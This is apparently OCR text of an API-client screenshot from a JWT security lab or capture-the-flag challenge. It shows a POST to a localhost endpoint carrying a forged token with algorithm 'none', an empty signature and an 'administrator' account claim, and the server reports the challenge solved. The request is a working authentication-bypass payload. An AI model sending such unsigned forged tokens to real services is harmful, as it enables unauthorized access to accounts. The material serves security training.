 HTTP JWT-attacks / none / none-send-token Save Share
POST https://127.0.0.1/jwt/none Send
Docs Params Auth Headers (8) Body Scripts Settings Cookies
raw JSON Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzY0NTQ5
ODA3LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body 200 OK 30 ms 463 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "administrator",
10 "role": "User",
11 "iat": 1764549807,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }